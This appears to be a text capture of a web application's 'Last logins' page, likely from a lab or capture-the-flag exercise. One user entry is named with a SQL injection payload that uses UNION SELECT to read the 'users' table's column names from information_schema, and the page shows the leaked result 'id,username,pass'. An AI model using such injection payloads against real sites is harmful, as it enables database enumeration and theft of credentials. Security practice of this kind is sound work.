 Last logins
Logout
User 1 - admin last logins
2024-11-17 02:38
2024-11-17 02:37
2024-11-17 02:36
2024-11-17 02:35
2024-11-17 02:34
User 14 - /" UNION SELECT 1,SUBSTRING((SELECT
group_concat(column_name) FROM
information_schema.columns WHERE table_schema =
database() and table_name ='users'), 1, 16)-- - last logins
id,username,pass